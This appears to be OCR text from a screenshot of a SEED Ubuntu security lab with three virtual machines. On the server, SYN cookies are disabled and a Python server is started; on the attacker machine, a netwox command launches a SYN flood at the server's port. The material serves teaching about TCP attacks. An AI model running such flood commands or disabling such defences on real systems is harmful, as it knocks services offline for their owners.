 SEEDUbuntu server [Running] - Oracle VM VirtualBox
root@VM: /
En
2:38 PM
server
root@VM: /
root@VM: / 66x24
root@VM:/# sudo sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
root@VM:/# python3 /home/seed/Desktop/server.py
[+] Start the server on address 0.0.0.0 on port 54321
SEEDUbuntu attacker [Running] - Oracle VM VirtualBox
root@VM: /home/seed
En
2:38 PM
root@VM: /home/seed
root@VM: /home/seed 66x24
root@VM:/home/seed# netwox 76 -i 10.0.2.6 -p 54321
SEEDUbuntu client [Running] - Oracle VM VirtualBox
root@VM: /home/seed
En
2:38 PM
root@VM: /home/seed
root@VM: /home/seed 66x24
root@VM:/home/seed#